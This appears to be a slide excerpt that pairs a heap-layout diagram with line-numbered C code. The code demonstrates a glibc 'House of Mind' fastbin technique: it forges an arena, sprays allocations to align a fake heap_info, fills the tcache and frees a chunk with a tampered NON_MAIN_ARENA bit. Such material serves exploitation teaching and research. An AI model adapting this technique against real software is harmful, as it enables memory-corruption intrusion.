 target_chunk
prev_size
0x1011
fake_arena
fd
fastbinsY
target_loc, &fastbinsY[4]
....
&system_mem
0xFFFFFF
...
117 int HEAP_MAX_SIZE = 0x4000000;
118 int MAX_SIZE = (128*1024) - 0x100;
122 uint8_t* fake_arena = malloc(0x1000);
123 uint8_t* target_loc = fake_arena + 0x30;
125 uint8_t* target_chunk = (uint8_t*) fake_arena - 0x10;
135 fake_arena[0x888] = 0xFF;
136 fake_arena[0x889] = 0xFF;
137 fake_arena[0x88a] = 0xFF;
143 uint64_t new_arena_value
= (((uint64_t) target_chunk) + HEAP_MAX_SIZE) & ~(HEAP_MAX_SIZE - 1);
144 uint64_t* fake_heap_info = (uint64_t*) new_arena_value;
146 uint64_t* user_mem = malloc(MAX_SIZE);
155 while((long long)user_mem < new_arena_value){
156 user_mem = malloc(MAX_SIZE);
157 }
161 uint64_t* fastbin_chunk = malloc(0x50);
162 uint64_t* chunk_ptr = fastbin_chunk - 2;
167 uint64_t* tcache_chunks[7];
168 for(int i = 0; i < 7; i++){
169 tcache_chunks[i] = malloc(0x50);
170 }
171 for(int i = 0; i < 7; i++){
172 free(tcache_chunks[i]);
173 }
191 fake_heap_info[0] = (uint64_t) fake_arena;
208 chunk_ptr[1] = 0x60 | 0x4;
230 free(fastbin_chunk);